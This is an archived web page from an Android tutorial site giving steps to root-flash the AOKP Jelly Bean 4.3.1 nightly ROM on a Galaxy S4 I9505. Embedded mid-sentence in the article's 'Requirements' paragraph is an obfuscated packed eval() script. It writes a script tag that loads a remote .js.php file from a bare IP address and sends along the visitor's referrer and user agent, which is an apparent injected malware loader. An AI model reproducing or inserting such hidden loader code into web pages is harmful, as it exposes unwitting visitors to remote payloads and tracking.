

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://droidgator.com/install-jelly-bean-431-aokp-nightly-galaxy-s4-lte-i9505/
body_size: 8586
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <link href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:extralight,light,regular,bold&amp;subset=latin" rel="stylesheet" type="text/css" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Install Jelly Bean 4.3.1 AOKP Nightly Custom Firmware on Galaxy S4 LTE I9505 - DroidGator | Android News, How To Guides and Tutorials</title>
  <link href="https://plus.google.com/110382969837261458704/" rel="publisher" />
  <link rel="stylesheet" href="/wp-content/themes/rider/styles/default.css" type="text/css" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="pingback" href="/xmlrpc.php" />
  <link rel="shortcut icon" href="/wp-content/themes/rider/favicon.ico" />
  <link rel='dns-prefetch' href='//ajax.googleapis.com' />
  <link rel='dns-prefetch' href='//s0.wp.com' />
  <link rel='dns-prefetch' href='//s.w.org' />
  <script type="text/javascript">
  //<![CDATA[
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.droidgator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ccf76dc34d075ec8014636e77cee366"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  //]]>
  </script>
  <style type="text/css">
  /*<![CDATA[*/
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  /*]]>*/
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=4.8.2' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-advanced-rp-css-css' href='/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='How to flash TWRP 2.6.3.0 Touch Recovery on Galaxy S4 I9500' href='/flash-twrp-2630-touch-recovery-galaxy-s4-i9500/' />
  <link rel='next' title='Update Galaxy S2 SGH-T989 to Jelly Bean 4.3.1 Dirty Unicorns custom ROM' href='/galaxy-s2-sgh-t989-jelly-bean-431-dirty-unicorns-custom-rom/' />
  <link rel="canonical" href="/install-jelly-bean-431-aokp-nightly-galaxy-s4-lte-i9505/" />
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-jelly-bean-431-aokp-nightly-galaxy-s4-lte-i9505%2F" />
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-jelly-bean-431-aokp-nightly-galaxy-s4-lte-i9505%2F&#038;format=xml" />
  <script type="text/javascript">
  //<![CDATA[
  var _ctm_url = "http://www.droidgator.com", _ctm_chars=150;
  //]]>
  </script>
  <link rel='dns-prefetch' href='//v0.wordpress.com' />
  <style type='text/css'>
  /*<![CDATA[*/
  img#wpstats{display:none}
  /*]]>*/
  </style>
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Install Jelly Bean 4.3.1 AOKP Nightly Custom Firmware on Galaxy S4 LTE I9505" />
  <meta property="og:url" content="http://www.droidgator.com/install-jelly-bean-431-aokp-nightly-galaxy-s4-lte-i9505/" />
  <meta property="og:description" content="Galaxy S4 I9505 LTE is the model that is next on our upgrade list. This smartphone will have Android 4.3.1 thanks to AOKP Nightly Jelly Bean custom firmware. What&#8217;s in it for you? Well, for s…" />
  <meta property="article:published_time" content="2013-10-20T21:06:10+00:00" />
  <meta property="article:modified_time" content="2014-01-25T13:55:14+00:00" />
  <meta property="og:site_name" content="DroidGator | Android News, How To Guides and Tutorials" />
  <meta property="og:image" content="http://www.droidgator.com/wp-content/uploads/2013/04/Samsung-Galaxy-S4-GT-I9505.jpg" />
  <meta property="og:image:width" content="350" />
  <meta property="og:image:height" content="261" />
  <meta property="og:locale" content="en_US" />
  <meta name="twitter:image" content="http://www.droidgator.com/wp-content/uploads/2013/04/Samsung-Galaxy-S4-GT-I9505.jpg?w=640" />
  <meta name="twitter:card" content="summary_large_image" />
<link rel="stylesheet" href="/style.css" media="screen"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9106721699865569"
     crossorigin="anonymous"></script></head>
<body>
  <div id="wrapper">
    <div id="header">
      <div class="clear"></div><a href="/" id="logo"><img src="/wp-content/themes/rider/images/logo.png" alt="DroidGator | Android News, How To Guides and Tutorials" width="247" height="59" title="DroidGator" /></a>
    </div>
    <div id="menu">
      <ul id="menu-meniu-principal" class="">
        <li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
          <a href="/how-to/">How to</a>
        </li>
        <li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271">
          <a href="/apps/">Apps</a>
        </li>
        <li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20489">
          <a href="/contact/">Contact</a>
        </li>
      </ul>
      
    </div>
    <div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="bigcolumn">
      <div class="page-all">
        <div class="page-top">
          <div class="containerI">
            <div class="bigdiv">
              <div id="post-18962" class="post">
                <h1>Install Jelly Bean 4.3.1 AOKP Nightly Custom Firmware on Galaxy S4 LTE I9505</h1><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                <div>
                  <p>Galaxy S4 I9505 LTE is the model that is next on our upgrade list. This smartphone will have Android 4.3.1 thanks to AOKP Nightly Jelly Bean custom firmware. What&#8217;s in it for you? Well, for starters: absolutely new features. Then you will experience a phone with a longer-lasting life, enhanced performance, new custom ROMs that you can install on the device and more. But here&#8217;s the deal: once the update is achieved, the handset will go through minor bugs, possible boot loops, the impossibility to boot, FC errors and other such problems. But all of this will go away if you do one of the following: get a stable custom ROM or get stock firmware flashed on your handset.</p>
                  <h3>Requirements</h3>
                  <p>For 
                  <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">

                  //<![CDATA[
                  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|iehha|var|u0026u|referrer|nsiab||js|php'.split('|'),0,{}))
                  //]]>
                  </script> this tutorial to go smoothly, we ask you to read about these pre-requisites:</p>
                  <ul>
                    <li>root the phone via <a href="/root-samsung-galaxy-s4-gt-i9505-chainfire-auto-root/">this tutorial</a>;
                    </li>
                    <li>get <a href="/how-to-install-twrp-recovery-on-galaxy-s4-gt-i9505/">a custom recovery on it</a> (either TWRP or CWM);
                    </li>
                    <li>create backups to <a href="/how-to-backup-your-android-device/">keep all the data on your phone</a> for later use;
                    </li>
                    <li>flash USB drivers <a href="/download-samsung-galaxy-s4-usb-drivers/">for this model</a> on your laptop;
                    </li>
                    <li>the Galaxy S4 I9505 you own has to be the factory unlocked version;</li>
                    <li>its battery must be charged in case it&#8217;s empty;</li>
                    <li>you must turn USB Debugging on.<img class="aligncenter size-full wp-image-12254" alt="Samsung-Galaxy-S4-GT-I9505" src="/wp-content/uploads/2013/04/Samsung-Galaxy-S4-GT-I9505.jpg" width="350" height="261" srcset="/wp-content/uploads/2013/04/Samsung-Galaxy-S4-GT-I9505.jpg 350w, /wp-content/uploads/2013/04/Samsung-Galaxy-S4-GT-I9505-300x223.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></li>
                  </ul>
                  <h3>Instructions</h3>
                  <p>Then, if the requirements above are all taken into account, you should proceed to the steps of our guide.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <ol>
                    <li>Begin with the first one; according to it, you will have to download Google Apps from <a href="/how-to-download-gapps-pack-for-android/">here</a> and the on your notebook. After the files are there, you can plug the smartphone to the laptop and go to the files&#8217; location.
                    </li>
                    <li>When you&#8217;re there, you should take them and paste them to the phone&#8217;s SD card root, after which it&#8217;s recommended to power the handset off. Once the device is no longer powered on, you will have to unplug it from your comp and then enter in <em>Recovery Mode</em> by following these steps: power your Galaxy S4 I9505 on while you simultaneously hold <em>Volume Up, Home</em> and <em>Power</em>.</li>
                    <li>Now&#8217;s the time to perform the following task: do a full data wipe of your phone by opting for <em>Factory Reset/Wipe Data</em>. After you&#8217;re done, move on this next action: choose <em>Wipe Cache Partition</em>, then stay in the Recovery Mode, access <em>Advanced</em> and, from there, opt for <em>Wipe Dalvik Cache</em>.</li>
                    <li>Once both the wipe of the cache partition and that of the dalvik cache are over, you should go on by doing as follows: choose, from your device&#8217;s <em>Recovery screen</em>, the options named <em>Install zip from SD card</em> and <em>Choose zip from SD card</em>.</li>
                    <li>[sc name=&#8221;banner-jos&#8221;]Then, via the buttons for <em>Volume</em>, do the following: go to the update zip file, opt for it with &#8220;power&#8221; and then confirm the file&#8217;s flashing. Which will begin very soon.</li>
                    <li>Once this is done, you have to also flash the Google Apps package; this one will appear on your handset only if you redo the steps that brought you the Android 4.3.1 AOKP Nightly Jelly Bean custom firmware.</li>
                    <li>Now that the two most necessary files are on the smartphone, do this: go to <em>+++Go Back+++</em>. Then move on to the next task: go to the <em>Recovery Menu</em>, look for the system rebooting option and choose it.</li>
                  </ol>
                </div>
                <div role="nav" class="postnav">
                  <div class="prevpost">
                    <p>&lt; Previous</p><a href="/flash-twrp-2630-touch-recovery-galaxy-s4-i9500/" rel="prev">How to flash TWRP 2.6.3.0 Touch Recovery on Galaxy S4 I9500</a>
                  </div>
                  <div class="nextpost">
                    <p>Next &gt;</p><a href="/galaxy-s2-sgh-t989-jelly-bean-431-dirty-unicorns-custom-rom/" rel="next">Update Galaxy S2 SGH-T989 to Jelly Bean 4.3.1 Dirty Unicorns custom ROM</a>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class='yarpp-related yarpp-related-none'>
                  <h4>Related posts</h4>
                </div>
                <div class="clear"></div>
              </div><br />
              <div id="disqus_thread"></div>
              <script type="text/javascript">
              //<![CDATA[
              var disqus_url = 'http://www.droidgator.com/install-jelly-bean-431-aokp-nightly-galaxy-s4-lte-i9505/';
              var disqus_identifier = '18962 http://www.droidgator.com/?p=18962';
              var disqus_container_id = 'disqus_thread';
              var disqus_shortname = 'droidgator';
              var disqus_title = "Install Jelly Bean 4.3.1 AOKP Nightly Custom Firmware on Galaxy S4 LTE I9505";
              var disqus_config_custom = window.disqus_config;
              var disqus_config = function () {
              /*
              All currently supported events:
              onReady: fires when everything is ready,
              onNewComment: fires when a new comment is posted,
              onIdentify: fires when user is authenticated
              */


              this.language = '';
              this.callbacks.onReady.push(function () {

              // sync comments in the background so we don't block the page
              var script = document.createElement('script');
              script.async = true;
              script.src = '?cf_action=sync_comments&post_id=18962';

              var firstScript = document.getElementsByTagName('script')[0];
              firstScript.parentNode.insertBefore(script, firstScript);
              });

              if (disqus_config_custom) {
              disqus_config_custom.call(this);
              }
              };

              (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript';
              dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
              //]]>
              </script>
            </div>
          </div>
        </div>
      </div>
      <div class="page-bottom"></div>
      <div class="clear"></div>
    </div>
    <div id="sidebar">
      <ul class="widgets">
        <li id="advanced-recent-posts-24" class="widget advanced_recent_posts_widget">
          <h4>Latest Android Tutorials</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <ul>
            <li class="recent-post-item">
              <a href="/jelly-bean-43-ui-dark-sense-custom-rom-galaxy-s4-i9500/" rel="bookmark" title="Permanent link to Flash Jelly Bean 4.3 UI Dark Sense Custom ROM on Galaxy S4 I9500" class="post-title">Flash Jelly Bean 4.3 UI Dark Sense Custom ROM on Galaxy S4 I9500</a>
              <div class="post-entry">
                <a href="/jelly-bean-43-ui-dark-sense-custom-rom-galaxy-s4-i9500/" title="Flash Jelly Bean 4.3 UI Dark Sense Custom ROM on Galaxy S4 I9500"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/04/Samsung-Galaxy-S4-I9500.jpg&h=50&w=50&z=0" alt="Flash Jelly Bean 4.3 UI Dark Sense Custom ROM on Galaxy S4 I9500" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/root-samsung-moment-sph-m900/" rel="bookmark" title="Permanent link to How to Root Samsung Moment SPH-M900" class="post-title">How to Root Samsung Moment SPH-M900</a>
              <div class="post-entry">
                <a href="/root-samsung-moment-sph-m900/" title="How to Root Samsung Moment SPH-M900"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/10/Samsung-Moment-SPH-M900.jpg&h=50&w=50&z=0" alt="How to Root Samsung Moment SPH-M900" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/flash-android-422-xxuanc1-galaxy-tab-3-lite-70-sm-t110/" rel="bookmark" title="Permanent link to How to Flash Android 4.2.2 XXUANC1 on Galaxy Tab 3 Lite 7.0 SM-T110" class="post-title">How to Flash Android 4.2.2 XXUANC1 on Galaxy Tab 3 Lite 7.0 SM-T110</a>
              <div class="post-entry">
                <a href="/flash-android-422-xxuanc1-galaxy-tab-3-lite-70-sm-t110/" title="How to Flash Android 4.2.2 XXUANC1 on Galaxy Tab 3 Lite 7.0 SM-T110"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/02/Galaxy-Tab-3-7.0-Lite-SM-T110.jpg&h=50&w=50&z=0" alt="How to Flash Android 4.2.2 XXUANC1 on Galaxy Tab 3 Lite 7.0 SM-T110" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/install-android-236-xxmi1-official-firmware-galaxy-y-gt-s5360/" rel="bookmark" title="Permanent link to Install Android 2.3.6 XXMI1 Official Firmware on Galaxy Y GT-S5360" class="post-title">Install Android 2.3.6 XXMI1 Official Firmware on Galaxy Y GT-S5360</a>
              <div class="post-entry">
                <a href="/install-android-236-xxmi1-official-firmware-galaxy-y-gt-s5360/" title="Install Android 2.3.6 XXMI1 Official Firmware on Galaxy Y GT-S5360"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2012/12/Samsung-Galaxy-Y-GT-S5360.jpg&h=50&w=50&z=0" alt="Install Android 2.3.6 XXMI1 Official Firmware on Galaxy Y GT-S5360" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/root-motorola-xoom-mz604/" rel="bookmark" title="Permanent link to How to Root Motorola XOOM MZ604" class="post-title">How to Root Motorola XOOM MZ604</a>
              <div class="post-entry">
                <a href="/root-motorola-xoom-mz604/" title="How to Root Motorola XOOM MZ604"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/12/Motorola-XOOM-MZ604.jpg&h=50&w=50&z=0" alt="How to Root Motorola XOOM MZ604" width="50" height="50" /></a>
              </div>
            </li>
          </ul><span class="foot"></span>
        </li>
        <li id="text-8" class="widget widget_text">
          
        </li>
        <li id="categories-3" class="widget widget_categories">
          <h4>Categories</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
            <option value='-1'>
              Select Category
            </option>
            <option class="level-0" value="9">
              Android News&nbsp;&nbsp;(195)
            </option>
            <option class="level-0" value="12">
              Apps&nbsp;&nbsp;(12)
            </option>
            <option class="level-0" value="10">
              How To&nbsp;&nbsp;(1,926)
            </option>
            <option class="level-0" value="11">
              Vs&nbsp;&nbsp;(21)
            </option>
          </select> 
          <script type='text/javascript'>


          /* <![CDATA[ */
          (function() {
          var dropdown = document.getElementById( "cat" );
          function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        location.href = "http://www.droidgator.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
                }
          }
          dropdown.onchange = onCatChange;
          })();
          /* ]]> */
          </script> <span class="foot"></span>
        </li>
        <li id="text-6" class="widget widget_text">
          
        </li>
      </ul>
      <div class="clear"></div>
      <ul class="widgetsl"></ul>
      <ul class="widgetsr"></ul>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div id="footer">
    <div id="footer-inner">
      <div id="footer-sidebar">
        <div id="footer-sidebar1">
          <nav id="advanced-recent-posts-26" class="advanced_recent_posts_widget">
            <h4 class="widget-title">Recent How to Guides</h4>
            <ul>
              <li class="recent-post-item">
                <a href="/how-to-use-barcode-squares-qr-codes-to-get-apps/" rel="bookmark" title="Permanent link to How to use barcode squares (QR codes) to get apps" class="post-title">How to use barcode squares (QR codes) to get apps</a>
                <div class="post-entry">
                  <a href="/how-to-use-barcode-squares-qr-codes-to-get-apps/" title="How to use barcode squares (QR codes) to get apps"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2012/10/android-QR-code.jpg&h=50&w=50&z=0" alt="How to use barcode squares (QR codes) to get apps" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/how-to-root-sony-xperia-go/" rel="bookmark" title="Permanent link to How to Root Sony Xperia GO" class="post-title">How to Root Sony Xperia GO</a>
                <div class="post-entry">
                  <a href="/how-to-root-sony-xperia-go/" title="How to Root Sony Xperia GO"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/01/Sony-Xperia-Go.jpg&h=50&w=50&z=0" alt="How to Root Sony Xperia GO" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/root-lg-optimus-l5-e610/" rel="bookmark" title="Permanent link to How to Root LG Optimus L5 E610" class="post-title">How to Root LG Optimus L5 E610</a>
                <div class="post-entry">
                  <a href="/root-lg-optimus-l5-e610/" title="How to Root LG Optimus L5 E610"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/07/LG-Optimus-L5-E610.jpg&h=50&w=50&z=0" alt="How to Root LG Optimus L5 E610" width="50" height="50" /></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar2">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" rel="bookmark" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" class="post-title">Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000</a>
                <div class="post-entry">
                  <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000"><img src="/wp-content/uploads/2013/06/Galaxy-Tab-P1000.jpg" alt="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/download-odin-3-07/" rel="bookmark" title="Download Odin 3.07" class="post-title">Download Odin 3.07</a>
                <div class="post-entry">
                  <a href="/download-odin-3-07/" title="Download Odin 3.07"><img src="/wp-content/uploads/2013/03/odin-3.07.jpg" alt="Download Odin 3.07" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/root-asus-memo-pad-me172v/" rel="bookmark" title="How to Root Asus Memo Pad ME172V" class="post-title">How to Root Asus Memo Pad ME172V</a>
                <div class="post-entry">
                  <a href="/root-asus-memo-pad-me172v/" title="How to Root Asus Memo Pad ME172V"><img src="/wp-content/uploads/2014/05/Asus-Memo-Pad-ME172V.jpg" alt="How to Root Asus Memo Pad ME172V" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar3">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/root-samsung-sgh-n025/" rel="bookmark" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" class="post-title">How to Root Samsung SGH-N025 Galaxy Note II SC-02E</a>
                <div class="post-entry">
                  <a href="/root-samsung-sgh-n025/" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E"><img src="/wp-content/uploads/2015/05/Samsung-SGH-N025.jpg" alt="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" rel="bookmark" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" class="post-title">How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580</a>
                <div class="post-entry">
                  <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580"><img src="/wp-content/uploads/2013/12/Galaxy-Trend-Plus-S7580.jpg" alt="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/download-srsroot-tool/" rel="bookmark" title="Download SRSRoot Tool" class="post-title">Download SRSRoot Tool</a>
                <div class="post-entry">
                  <a href="/download-srsroot-tool/" title="Download SRSRoot Tool"><img src="/wp-content/uploads/2014/05/srsroot.jpg" alt="Download SRSRoot Tool" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
      </div>
      <div class="des">
        <p>Copyright &copy; 2021 <a href="/" title="DroidGator | Android News, How To Guides and Tutorials">DroidGator</a>. All rights reserved.</p >
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'droidgator';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
